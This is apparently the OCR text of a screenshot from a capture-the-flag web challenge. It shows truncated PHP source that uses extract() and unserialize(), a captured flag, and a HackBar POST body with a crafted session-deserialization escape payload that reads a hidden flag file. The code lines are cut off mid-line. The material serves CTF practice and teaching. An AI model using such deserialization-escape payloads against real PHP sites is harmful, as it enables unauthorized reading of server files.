 新标签页
a50011bc-ab46-4e5f-86b4-65
不安全
a50011bc-ab46-4e5f-86b4-65620de856e8.node4.buuoj.cn:81/index.php?f=show_image
flag{d3ab3a6a-fd81-485c-b3b3-7dd9ccb8aa65}
<?php
$function = @$_GET['f'];
function filter($img){
$filter_arr = ar
$filter = '/'.im
return preg_repla
}
if($_SESSION){
unset($_SESSION);
}
$_SESSION["user"] = 'gue
$_SESSION['function'] =
extract($_POST);
if(!$function){
echo '<a href="i
}
if(!$_GET['img_path']){
$_SESSION['img']
}else{
$_SESSION['img']
}
$serialize_info = filter
if($function == 'highlig
highlight_file('in
}else if($function == '
eval('phpinfo();')
}else if($function == '
$userinfo = unse
echo file_get_con
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://a50011bc-ab46-4e5f-86b4-65620de856e8.node4.buuoj.cn:81/index.php?f=show_image
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_SESSION[phpflag]=;s:14:"phpflagphpflag";s:7:"xxxxxxx";s:3:"img";s:2
0:"L2QwZzNfZmxsbGxsbGFn";}